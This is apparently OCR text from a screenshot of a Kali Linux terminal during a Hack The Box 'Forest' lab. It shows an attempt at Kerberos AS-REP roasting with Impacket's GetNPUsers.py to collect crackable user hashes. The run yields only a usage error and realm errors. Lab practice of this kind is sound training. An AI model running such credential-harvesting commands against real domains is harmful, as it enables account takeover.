 Kali Linux (Kali Linux - Base Snapshot) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
10.10.14.12
root@kali: /home/kali/hackthebox/forest
File Actions Edit View Help
VPN × root@kali: /home/kali/hackthebox/forest ×
┌──(root㉿kali)-[/home/kali/hackthebox/forest]
└─# GetNPUsers.py forest.htb/ -userfile TargetUsers.txt -format hashcat -outputfile hashes.domain.txt
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
usage: GetNPUsers.py [-h] [-request] [-outputfile OUTPUTFILE] [-format {hashcat,john}] [-usersfile USERSFILE]
[-ts] [-debug] [-hashes LMHASH:NTHASH] [-no-pass] [-k] [-aesKey hex key]
[-dc-ip ip address]
target
GetNPUsers.py: error: unrecognized arguments: -userfile TargetUsers.txt
┌──(root㉿kali)-[/home/kali/hackthebox/forest]
└─# GetNPUsers.py forest.htb/ -usersfile TargetUsers.txt -format hashcat -outputfile hashes.domain.txt
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[-] Kerberos SessionError: KDC_ERR_WRONG_REALM(Reserved for future use)
[-] Kerberos SessionError: KDC_ERR_WRONG_REALM(Reserved for future use)
[-] Kerberos SessionError: KDC_ERR_WRONG_REALM(Reserved for future use)
[-] Kerberos SessionError: KDC_ERR_WRONG_REALM(Reserved for future use)
[-] Kerberos SessionError: KDC_ERR_WRONG_REALM(Reserved for future use)
[-] Kerberos SessionError: KDC_ERR_WRONG_REALM(Reserved for future use)
┌──(root㉿kali)-[/home/kali/hackthebox/forest]
└─#
HACK SMARTER
Right Ctrl
10:33 PM
8/3/2022
3